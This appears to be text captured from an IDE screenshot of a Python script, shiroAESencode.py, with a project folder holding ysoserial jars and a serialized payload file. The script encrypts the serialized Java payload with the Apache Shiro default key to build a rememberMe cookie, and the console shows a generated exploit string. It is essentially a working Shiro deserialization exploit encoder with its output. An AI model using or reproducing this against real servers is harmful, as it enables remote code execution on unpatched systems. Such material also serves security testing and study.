 shiro_encode.py
shiroAESencode.py
harm D:\data\code\pycharm
venv
shiro_encode.py
shiroAESencode.py
split.py
test.bin
ysoserial.jar
ysoserial-for-woodpecker-0.5.2.jar
库
文件和控制台
9 BS = AES.block_size
10 pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
11 mode = AES.MODE_CBC
12 iv = uuid.uuid4().bytes
13 encryptor = AES.new(base64.b64decode(key), mode, iv)
14 file_body = pad(base64.b64decode(payload))
15 base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))
16 return base64_ciphertext
17
1 个用法
18 def aes_v2(payload,key):
19 BS = AES.block_size
20 mode = AES.MODE_GCM
21 iv = uuid.uuid4().bytes
22 encryptor = AES.new(base64.b64decode(key), mode, iv)
23 file_body=base64.b64decode(payload)
24 enc,tag=encryptor.encrypt_and_digest(file_body)
25 base64_ciphertext = base64.b64encode(iv + enc + tag)
26 return base64_ciphertext
27
1 个用法
28 def encode_ser(ser,key,version=1):
29 ser = open(ser,"rb").read()
30 if version==2:
31 base64_ciphertext = aes_v2(base64.b64encode(ser),key)
32 else:
33 base64_ciphertext = aes(base64.b64encode(ser),key)
34 return base64_ciphertext
35
36 if __name__ == "__main__":
37 shiro_key = "kPH+bIxk5D2deZiIxcaaaA=="
38 yso_path = "./ysoserial.jar"
39 ser = "./test.bin"
40
41 print(encode_ser(ser, version=1, key=shiro_key).decode())
aes_v2()
shiroAESencode
D:\software\A_IDEA\env\python311\python.exe D:\data\code\pycharm\shiroAESencode.py
YWkxGCFmTQa3zHq9tt6pHgYbFArfu6r4sZO3CNaWMMYKr4MUZSz/gWnMbH+fpiB0rpSsiTCxPvYZ8lDjKBUm8Bfgp3I+St0/r/kbNEYDSbtUqeM/YUTr/y4VPq+NXP3b5eHuEXZqFlpRMOqEuYm1FmBACiqhbOVxHtCLUIl1Nw0YbsX8FIq3XxGSsx
/VDKl6fDanRUbxrSzkBWtF1vLEj0FsZNWjXnyhtKY/6rEtOJ1+DYm36ByfKnxgAyaMeVDa73rUMcSxjNQnwm4YUrSCiqg9S4cOdszcCCU3u9hLA/+QTvEkiwtk0b6tazvmCUE79wjT/Bns0dgqGWfbBDBB1XRDANpGT9fXz8sTHaqEiVHWbZkaL0z
/yiKewZpPf4zrovMw6gzy3sIDODMSqBzdul2ju2zFt23l53+ynWS/1EzIqY8ozFClHcrDt0POqUCERvTA61XUe8ARDztp+/HNkoB5aQAzHkd5c1+3SShJFkvvdA4W+FwZHdAqxsHrD517+clvUEhi8jQi4+27yOjVmOgZwLaSdZ7pkN2uE7aJzjhT